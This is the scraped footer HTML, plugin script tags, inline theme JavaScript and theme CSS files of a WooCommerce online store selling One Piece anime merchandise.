			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"43d4319309","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"1f7000bb69","r_nonce":"984493a06c","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece T-Shirt -  Hiken No Ace official merch","product_id":"13736","variant_id":"13736","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-shirt-hiken-no-ace-official-merch\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg","price":"26","categories":["One Piece Cloth","One Piece T-Shirts"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763565806 -->

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3
body_size: 586
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5
body_size: 1095
content:
.lightbox{display:none}.call-back-feature{position:fixed;z-index:5;right:30px;bottom:30px;transition:all .2s linear}.call-back-feature:hover{transform:scale(1.03)}body.woocommerce-demo-store .call-back-feature{bottom:90px}.call-back-feature a{padding:.8em 1.3em;border-radius:5px;color:#fff;background-color:#dc9814;font-size:14px;font-weight:600}.modal.show-modal{display:flex;align-items:center;justify-content:center}.modal h3{text-align:center;letter-spacing:-.015em}.modal p{margin-bottom:5px}[role=button],button.close{cursor:pointer}.modal,.modal-open,body.drawer-open{overflow:hidden}.modal input[type=email],.modal input[type=tel],.modal input[type=text],.modal textarea{width:100%}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal.search-main-modal.show-modal{align-items:flex-start}.modal.search-main-modal .modal-content{overflow:visible}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;padding:30px 30px 10px;border-radius:10px;outline:0;background-color:#fff;background-clip:padding-box;max-height:calc(100vh - 80px);overflow-y:scroll}.modal-header .close-button{margin-top:-2px}.callback-close-button svg{width:26px;height:26px}.modal-body{position:relative;padding:15px 0}.modal-body .widget{margin-bottom:0}.modal-scrollbar-measure{overflow:scroll;position:absolute;top:-9999px;width:50px;height:50px}.modal-header{position:relative;z-index:3}.modal button.close-button{position:absolute;top:15px;right:15px;opacity:.3;color:#000;background:0 0;cursor:pointer}.modal button.close-button:hover{opacity:.4;background:none}button.close-button{padding:0;border:0;background:0 0;-webkit-appearance:none}.callback-product_wrapper{display:flex;margin:-30px -30px 10px;padding:30px;border-bottom:1px solid #e2e2e2;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,94%,.5))}.callback-product_wrapper img{max-width:70px;margin-right:20px}.callback-product_title{font-size:15px;font-weight:700}.callback-product_rating{font-size:14px}.callback-product_price{margin-top:2px;font-size:13px}.callback-product_price del{opacity:.5;font-size:.9em;margin-right:3px}.site div.wpforms-container-full .wpforms-form .wpforms-title{font-size:22px}@media (min-width:768px){.modal-dialog{width:600px;margin:40px auto}.search-main-modal .modal-dialog{width:770px}}@media (max-width:600px){.call-back-feature a{font-size:12px}}@media (max-width:992px){.call-back-feature,.modal.search-main-modal{display:none}.modal-content{max-height:calc(100vh - 20px)}}.modal{visibility:hidden;position:fixed;z-index:-100;top:0;left:0;width:100%;height:100%;opacity:0;background-color:rgba(0,0,0,.75);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s;transform:scale(1.1)}.show-modal{visibility:visible;z-index:1050;opacity:1;transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s;transform:scale(1)}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
